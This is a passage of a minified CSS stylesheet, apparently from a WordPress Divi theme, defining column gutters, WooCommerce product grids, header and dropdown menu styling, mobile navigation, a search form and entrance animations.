ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
